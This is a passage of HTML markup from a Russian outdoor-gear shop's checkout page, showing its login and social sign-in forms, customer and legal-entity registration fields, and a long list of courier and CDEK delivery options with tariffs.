											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="21">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-21" name="delivery_id" value="21" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-21">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="21">Экспресс-доставка</span>
													<span class="radio__text">Доступна доставка за 2-3 часа при заказе до 18:00</span>
													<span class="radio__text" style="opacity:.5;">Стоимость от 1500 до 2500 руб. Мы передаем заказы курьерам с 10:00 до 18:00. При оформлении заказа в другое время доставка перенесется в указанный интервал.</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
